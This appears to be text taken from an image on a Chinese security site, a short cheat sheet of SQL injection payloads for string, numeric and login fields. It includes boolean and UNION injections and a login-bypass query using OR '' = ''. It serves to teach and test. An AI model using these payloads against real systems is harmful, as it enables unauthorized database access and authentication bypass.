 string numeric login
' AND 1 ' OR '1
' ' AND 0 ' OR 1 -- -
" AND true " OR "" = "
"" AND false " OR 1 = 1 -- -
\ 1*2 '='
\ 1*2 'LIKE'
'=0--+
SELECT * FROM Users WHERE id =
'1''';
SELECT 1 FROM Users WHERE 1 =
'1'''''''''''''UNION SELECT '2';
SELECT * FROM Users
WHERE id = 3-2;
SELECT * FROM Users WHERE username =
'admin' AND password = '' OR '' = '';
安全客 ( bobao.360.cn )